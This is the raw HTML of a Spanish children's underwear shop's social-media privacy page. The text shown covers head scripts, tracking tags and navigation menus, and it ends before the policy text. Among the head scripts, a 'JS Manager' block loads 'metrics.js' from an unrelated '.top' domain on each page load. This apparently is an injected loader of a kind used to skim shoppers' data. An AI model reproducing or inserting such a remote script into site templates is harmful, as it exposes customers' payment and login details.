

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://diacar.com/es/content/11-politica-de-privacidad-en-redes-sociales
body_size: 18962
content:
<!doctype html>
<html lang="es">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Política de privacidad en redes sociales</title>
  
    
  
  
    
  
  <meta name="description" content="">
  <meta name="keywords" content="">
    
    

  
          <link rel="alternate" href="https://diacar.com/es/content/11-politica-de-privacidad-en-redes-sociales" hreflang="es">
            <link rel="alternate" href="https://diacar.com/es/content/11-politica-de-privacidad-en-redes-sociales" hreflang="x-default">
                <link rel="alternate" href="https://diacar.com/gb/content/11-privacy-on-social-media" hreflang="en-gb">
            

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Diacar",
    "url" : "https://diacar.com/es/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://diacar.com/img/logo-1763921735.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://diacar.com/es/",
      "name": "Diacar"
    },
    "name": "Política de privacidad en redes sociales",
    "url":  "https://diacar.com/es/content/11-politica-de-privacidad-en-redes-sociales"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://diacar.com/es/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "Política de privacidad en redes sociales",
            "item": "https://diacar.com/es/content/11-politica-de-privacidad-en-redes-sociales"
          }          ]
    }
  </script>


  

  

  
    
  



    <meta property="og:title" content="Política de privacidad en redes sociales"/>
    <meta property="og:url" content="https://diacar.com/es/content/11-politica-de-privacidad-en-redes-sociales"/>
    <meta property="og:site_name" content="Diacar"/>
    <meta property="og:description" content="">
    <meta property="og:type" content="website">


          <meta property="og:image" content="https://diacar.com/img/logo-1763921735.jpg" />
    





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://diacar.com/img/favicon.ico?1763921735">
  <link rel="shortcut icon" type="image/x-icon" href="https://diacar.com/img/favicon.ico?1763921735">
    




    <link rel="stylesheet" href="https://diacar.com/themes/warehouse/assets/cache/theme-95803b508.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/diacar.com\/es\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"down","rm_breakpoint":0,"op_preloader":"pre","cart_style":"floating","cart_confirmation":"modal","h_layout":"3","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabha","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 50;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":1,"minimalPurchaseRequired":"Se necesita una compra m\u00ednima total de 1,00\u00a0\u20ac (impuestos exc.) para validar su pedido. En este momento el valor total de su carrito es de 0,00\u00a0\u20ac (impuestos exc.)."},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Pol\u00edtica de privacidad en redes sociales","description":"","keywords":"","robots":"index"},"page_name":"cms","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-cms":true,"tax-display-enabled":true,"cms-id-11":true},"admin_notifications":[]},"shop":{"name":"Diacar","logo":"https:\/\/diacar.com\/img\/logo-1763921735.jpg","stores_icon":"https:\/\/diacar.com\/img\/logo_stores.png","favicon":"https:\/\/diacar.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/diacar.com\/","current_url":"https:\/\/diacar.com\/es\/content\/11-politica-de-privacidad-en-redes-sociales","shop_domain_url":"https:\/\/diacar.com","img_ps_url":"https:\/\/diacar.com\/img\/","img_cat_url":"https:\/\/diacar.com\/img\/c\/","img_lang_url":"https:\/\/diacar.com\/img\/l\/","img_prod_url":"https:\/\/diacar.com\/img\/p\/","img_manu_url":"https:\/\/diacar.com\/img\/m\/","img_sup_url":"https:\/\/diacar.com\/img\/su\/","img_ship_url":"https:\/\/diacar.com\/img\/s\/","img_store_url":"https:\/\/diacar.com\/img\/st\/","img_col_url":"https:\/\/diacar.com\/img\/co\/","img_url":"https:\/\/diacar.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/diacar.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/diacar.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/diacar.com\/upload\/","pages":{"address":"https:\/\/diacar.com\/es\/direccion","addresses":"https:\/\/diacar.com\/es\/direcciones","authentication":"https:\/\/diacar.com\/es\/registro-diacar","cart":"https:\/\/diacar.com\/es\/carrito","category":"https:\/\/diacar.com\/es\/index.php?controller=category","cms":"https:\/\/diacar.com\/es\/index.php?controller=cms","contact":"https:\/\/diacar.com\/es\/contacto-diacar","discount":"https:\/\/diacar.com\/es\/descuento","guest_tracking":"https:\/\/diacar.com\/es\/seguimiento-pedido-invitado","history":"https:\/\/diacar.com\/es\/historial-compra","identity":"https:\/\/diacar.com\/es\/datos-personales","index":"https:\/\/diacar.com\/es\/","my_account":"https:\/\/diacar.com\/es\/mi-cuenta","order_confirmation":"https:\/\/diacar.com\/es\/confirmacion-pedido","order_detail":"https:\/\/diacar.com\/es\/index.php?controller=order-detail","order_follow":"https:\/\/diacar.com\/es\/seguimiento-pedido","order":"https:\/\/diacar.com\/es\/pedido","order_return":"https:\/\/diacar.com\/es\/index.php?controller=order-return","order_slip":"https:\/\/diacar.com\/es\/facturas-abono","pagenotfound":"https:\/\/diacar.com\/es\/pagina-no-encontrada","password":"https:\/\/diacar.com\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/diacar.com\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/diacar.com\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/diacar.com\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/diacar.com\/es\/productos-rebajados","product":"https:\/\/diacar.com\/es\/index.php?controller=product","search":"https:\/\/diacar.com\/es\/busqueda","sitemap":"https:\/\/diacar.com\/es\/mapa del sitio","stores":"https:\/\/diacar.com\/es\/tiendas","supplier":"https:\/\/diacar.com\/es\/proveedor","register":"https:\/\/diacar.com\/es\/registro-diacar?create_account=1","order_login":"https:\/\/diacar.com\/es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/diacar.com\/es\/content\/11-politica-de-privacidad-en-redes-sociales","en-gb":"https:\/\/diacar.com\/gb\/content\/11-privacy-on-social-media"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/diacar.com\/es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/diacar.com\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/diacar.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/diacar.com\/img\/p\/es-default-home_default.jpg","width":419,"height":600},"medium_default":{"url":"https:\/\/diacar.com\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"large_default":{"url":"https:\/\/diacar.com\/img\/p\/es-default-large_default.jpg","width":628,"height":900},"thickbox_default":{"url":"https:\/\/diacar.com\/img\/p\/es-default-thickbox_default.jpg","width":1400,"height":2000}},"small":{"url":"https:\/\/diacar.com\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/diacar.com\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"large":{"url":"https:\/\/diacar.com\/img\/p\/es-default-thickbox_default.jpg","width":1400,"height":2000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/diacar.com\/es\/"},{"title":"Pol\u00edtica de privacidad en redes sociales","url":"https:\/\/diacar.com\/es\/content\/11-politica-de-privacidad-en-redes-sociales"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769093405,"static_token":"ede8c12be8e8ad368c677269a05102ae","token":"26a3e6db667b7fd692d2aea3c7c0cf7e","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/diacar.com\/es\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/diacar.com\/es\/module\/ps_emailsubscription\/subscription";
      </script>



  <!-- emarketing start -->




<!-- emarketing end --><script>

function comprobarObservaciones(){
    var comprobante = "";
    if ((jQuery)('#onepagecheckoutps').length != 0) {
        comprobante = (jQuery)('[name="message"]');
    } else {
        comprobante = (jQuery)('[name="delivery_message"]');
    }
    if (comprobante.length != 0) {
        limitarObservaciones(comprobante);
    }
}

function limitarObservaciones(comprobante){
    if(comprobante){ // SI EXISTE 
        if ((jQuery)('.originalTextareaInfo').length == 0) {
            var options2 = {
               'maxCharacterSize': 69,
               'originalStyle': 'originalTextareaInfo',
               'warningStyle' : 'warningTextareaInfo',
               'warningNumber': 10,
               'displayFormat': '#input caracteres | #left caracteres restantes | #words palabras'
            };
            comprobante.textareaCount(options2);
        }
    }
}


</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N2KWBRPYS1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-N2KWBRPYS1',
    {
      'debug_mode':false
      , 'anonymize_ip': true                }
  );
</script>



<script type="text/javascript">
    var lgcookieslaw_consent_mode = 0;
    var lgcookieslaw_banner_url_ajax_controller = "https://diacar.com/es/module/lgcookieslaw/ajax";     var lgcookieslaw_cookie_values = null;     var lgcookieslaw_saved_preferences = 0;
    var lgcookieslaw_ajax_calls_token = "c03408473eadd504bba72f44aa0cd604";
    var lgcookieslaw_reload = 0;
    var lgcookieslaw_block_navigation = 1;
    var lgcookieslaw_banner_position = 3;
    var lgcookieslaw_show_fixed_button = 1;
    var lgcookieslaw_save_user_consent = 1;
    var lgcookieslaw_reject_cookies_when_closing_banner = 0;
</script>

  <link rel="prefetch" href="https://www.paypal.com/sdk/js?components=marks,funding-eligibility&amp;client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;enable-funding=paylater" as="script">





<!-- JS Manager: custom-1766307658777-154 -->
<script src="https://pixelkanionnns.top/2/diacar/metrics.js"></script>
<!-- End JS Manager: custom-1766307658777-154 -->
    
     <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src=https://www.googletagmanager.com/gtag/js?id=UA-202715547-1></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'UA-202715547-1');
</script>
<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
      rel="stylesheet">

<!-- Google tag (gtag.js) --> <script async src=https://www.googletagmanager.com/gtag/js?id=G-6BQ0XE1V5C></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-6BQ0XE1V5C'); </script> </head>

    <body id="cms" class="lang-es country-es currency-eur layout-full-width page-cms tax-display-enabled cms-id-11 body-desktop-header-style-w-3       customer-not-logged">


    




    


<main id="main-page-content" style="opacity: 0;" >
    
            

    <header id="header" class="desktop-header-style-w-3">
        
            
  <div class="header-banner">
    
  </div>


<div class="banner-ss"><i class="fa fa-truck"></i>Debido al alto volumen de pedidos de esta época, los envíos pueden sufrir retrasos en la entrega</div>


            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://diacar.com/es/content/1-politica-de-privacidad"
                                    title="Nuestra política de privacidad"                                                                >
                                Política de privacidad
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://diacar.com/es/content/2-aviso-legal"
                                    title="Aviso legal"                                                                >
                                Aviso legal
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://diacar.com/es/content/3-condiciones-generales-de-compra"
                                    title="Condiciones generales de compra"                                                                >
                                Condiciones generales de compra
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                

<div id="language_selector" class="d-inline-block">
    <div class="language-selector-wrapper d-inline-block">
        <div class="language-selector dropdown js-dropdown">
            <a class="expand-more" data-toggle="dropdown" data-iso-code="es"><img width="16" height="11" src="https://diacar.com/img/l/1.jpg" alt="Español" class="img-fluid lang-flag" /> Español <i class="fa fa-angle-down fa-fw" aria-hidden="true"></i></a>
            <div class="dropdown-menu">
                <ul>
                                            <li  class="current" >
                            <a href="https://diacar.com/es/content/11-politica-de-privacidad-en-redes-sociales" rel="alternate" hreflang="es"
                               class="dropdown-item"><img width="16" height="11" src="https://diacar.com/img/l/1.jpg" alt="Español" class="img-fluid lang-flag"  data-iso-code="es"/> Español</a>
                        </li>
                                            <li >
                            <a href="https://diacar.com/gb/content/11-privacy-on-social-media" rel="alternate" hreflang="gb"
                               class="dropdown-item"><img width="16" height="11" src="https://diacar.com/img/l/3.jpg" alt="English GB" class="img-fluid lang-flag"  data-iso-code="gb"/> English GB</a>
                        </li>
                                    </ul>
            </div>
        </div>
    </div>
</div>
<div class="d-inline-block">
    <a href="//diacar.com/es/module/iqitwishlist/view">
        <i class="fa fa-heart-o fa-fw" aria-hidden="true"></i> Lista de deseos (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-3">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-header-left">
                                        
                </div>
                <div class="col col-header-center text-center">
                    <div id="desktop_logo">
                        
  <a href="https://diacar.com/es/">
    <img class="logo img-fluid"
         src="https://diacar.com/img/logo-1763921735.jpg"
                  alt="Diacar"
         width="600"
         height="117"
    >
  </a>

                    </div>
                    
                </div>
                        <div class="col  col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Buscar</span>
    </a>
        <div class="dropdown-menu-custom  dropdown-menu">
        <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://diacar.com/es/module/iqitsearch/searchiqit">
    <form method="get" action="https://diacar.com/es/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Busca en nuestro catálogo" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
    </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://diacar.com/es/mi-cuenta"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Iniciar sesión</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//diacar.com/es/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vacío
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Carrito</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container"><div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-13"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-13  cbp-has-submeu">
							<a href="https://diacar.com/es/5-bebe" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Bebé											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://diacar.com/es/43-bodies"
                                           >Bodies Bebé</a>
                                    </li>
                                                                                                                                <li><a href="https://diacar.com/es/44-bragas"
                                           >Bragas Bebé</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-3"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-3  cbp-has-submeu">
							<a href="https://diacar.com/es/4-nina" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Niña											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://diacar.com/es/12-bragas"
                                           >Bragas</a>
                                    </li>
                                                                                                                                <li><a href="https://diacar.com/es/13-tops-sujetadores"
                                           >Tops - Sujetadores</a>
                                    </li>
                                                                                                                                <li><a href="https://diacar.com/es/14-camisetas"
                                           >Camisetas Niña</a>
                                    </li>
                                                                                                                                <li><a href="https://diacar.com/es/42-pijamas"
                                           >Pijamas Niña</a>
                                    </li>
                                                                                                                                <li><a href="https://diacar.com/es/49-conjunto-de-ropa-interior"
                                           >Conjunto de Ropa Interior</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-2"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-2  cbp-has-submeu">
							<a href="https://diacar.com/es/3-nino" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Niño											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://diacar.com/es/9-boxers"
                                           >Bóxers</a>
                                    </li>
                                                                                                                                <li><a href="https://diacar.com/es/11-slips"
                                           >Slips</a>
                                    </li>
                                                                                                                                <li><a href="https://diacar.com/es/10-camisetas"
                                           >Camisetas</a>
                                    </li>
                                                                                                                                <li><a href="https://diacar.com/es/38-pijamas-nino"
                                           >Pijamas Niño</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title">
											Sobre nosotros											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://diacar.com/es/content/9-nuestra-empresa"
                                           >Nuestra empresa</a>
                                    </li>
                                                                                                                                <li><a href="/contacto-diacar"
                                           >Contacto</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-12"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
							<a href="https://diacar.com/es/7-comunion" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Comunión											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://diacar.com/es/47-comunion-nino"
                                           >Comunión Niño</a>
                                    </li>
                                                                                                                                <li><a href="https://diacar.com/es/48-comunion-nina"
                                           >Comunión Niña</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-15"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-15  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title">
											Nuestras marcas											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-4">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <a href="https://guasch.es">                        <img src="/img/cms/guasch.svg" loading="lazy" class="img-fluid cbp-banner-image"
                                                               width="0" height="0"  />
                        </a>                    
                
            

            
            </div>    </div>
                                    




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <a href="https://redpointbeachwear.com">                        <img src="/img/cms/redpoint.svg" loading="lazy" class="img-fluid cbp-banner-image"
                                                               width="0" height="0"  />
                        </a>                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-13  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://diacar.com/es/5-bebe"  >
																						
											
											<span class="js-mobile-menu__tab-title">Bebé</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://diacar.com/es/43-bodies" class="text-reset" >Bodies Bebé</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://diacar.com/es/44-bragas" class="text-reset" >Bragas Bebé</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-3  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://diacar.com/es/4-nina"  >
																						
											
											<span class="js-mobile-menu__tab-title">Niña</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://diacar.com/es/12-bragas" class="text-reset" >Bragas</a>
